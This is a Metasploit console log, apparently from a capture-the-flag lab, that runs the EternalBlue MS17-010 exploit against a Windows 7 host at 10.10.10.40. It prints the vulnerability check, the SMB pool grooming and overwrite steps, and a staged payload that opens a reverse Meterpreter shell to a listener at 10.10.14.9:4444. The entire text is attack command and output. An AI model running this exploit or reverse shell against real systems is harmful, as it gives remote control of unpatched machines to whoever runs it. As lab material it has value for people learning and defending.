 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.14.9:4444 -> 10.10.10.40:49159) at 2023-08-17 16:04:42 +0530
meterpreter >